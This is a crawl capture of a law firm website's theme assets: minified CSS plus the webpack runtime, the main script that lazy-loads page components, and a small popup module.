li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0
body_size: 5743
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 99===e?"js/99.js?id=099d62c1":110===e?"js/110.js?id=d8f46c64":7201===e?"js/7201.js?id=1d2db797":1994===e?"js/1994.js?id=92432352":669===e?"js/669.js?id=cd802e97":7714===e?"js/7714.js?id=ebaadb87":7242===e?"js/7242.js?id=128b4ec2":6833===e?"js/6833.js?id=edf47a1d":9325===e?"js/9325.js?id=02e0d32c":8585===e?"js/8585.js?id=8e3eb915":9748===e?"js/9748.js?id=15cd6b95":2612===e?"js/2612.js?id=b410828b":6828===e?"js/6828.js?id=fd3a98b8":870===e?"js/870.js?id=59c4bbe2":1051===e?"js/1051.js?id=28225643":850===e?"js/850.js?id=df428648":5862===e?"js/5862.js?id=2e23fe12":6189===e?"js/6189.js?id=99479434":3711===e?"js/3711.js?id=121456c5":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":6703===e?"js/6703.js?id=d64a2232":5283===e?"js/5283.js?id=07c17cf3":4984===e?"js/4984.js?id=d5ee012d":8437===e?"js/8437.js?id=bd03ecdc":1726===e?"js/1726.js?id=925581e9":3510===e?"js/3510.js?id=a62734bf":7195===e?"js/7195.js?id=b4bc1cb2":1165===e?"js/1165.js?id=a47cdae1":9933===e?"js/9933.js?id=ac644cae":3810===e?"js/3810.js?id=89d0ec57":3889===e?"js/3889.js?id=0603a3c3":6507===e?"js/6507.js?id=57784c54":5594===e?"js/5594.js?id=c050f53f":5658===e?"js/5658.js?id=4a528e26":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":3312===e?"js/3312.js?id=7cf6b77c":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":2754===e?"js/2754.js?id=8b36fbfa":355===e?"js/355.js?id=2cfa49c6":1491===e?"js/1491.js?id=0a0efce4":432===e?"js/432.js?id=03889680":1857===e?"js/1857.js?id=447876ca":5645===e?"js/5645.js?id=178d3418":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=6389be07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/single-webinar",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",8864:"css/tax-event-series",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var u=j[a];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+t){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var f=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,5445:0,472:0,8864:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|8(728|864|929)|9(259|864|912)|3837|420|472|5445|703|7305)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0
body_size: 3067
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(99)]).then(n.bind(n,99)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(110)]).then(n.bind(n,110)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(7201)]).then(n.bind(n,7201)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(1994)]).then(n.bind(n,1994)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(669)]).then(n.bind(n,669)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(7714)]).then(n.bind(n,7714)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(7242)]).then(n.bind(n,7242)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(6833)]).then(n.bind(n,6833)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(9325)]).then(n.bind(n,9325)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(8585)]).then(n.bind(n,8585)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(9748)]).then(n.bind(n,9748)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(2612)]).then(n.bind(n,2612)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(6828)]).then(n.bind(n,6828)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(870)]).then(n.bind(n,870)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(1051)]).then(n.bind(n,1051)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(850)]).then(n.bind(n,850)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(5862)]).then(n.bind(n,5862)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3711)]).then(n.bind(n,3711)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(6703)]).then(n.bind(n,6703))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(4984)]).then(n.bind(n,4984)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(1726)]).then(n.bind(n,1726)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(3510)]).then(n.bind(n,3510)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(7195)]).then(n.bind(n,7195)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(1165)]).then(n.bind(n,1165)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(9933)]).then(n.bind(n,9933)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(3810)]).then(n.bind(n,3810)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3889)]).then(n.bind(n,3889)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(6507)]).then(n.bind(n,6507)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(5594)]).then(n.bind(n,5594)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(5658)]).then(n.bind(n,5658)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(3312)]).then(n.bind(n,3312)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(2754)]).then(n.bind(n,2754)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(355)]).then(n.bind(n,355)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(432)]).then(n.bind(n,432)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(5645)]).then(n.bind(n,5645)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},4687:function(){},5452:function(){},9780:function(){},7734:function(){},6709:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,5445,472,8864,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(4687),t(5452),t(9780),t(7734),t(6709)}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 721
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);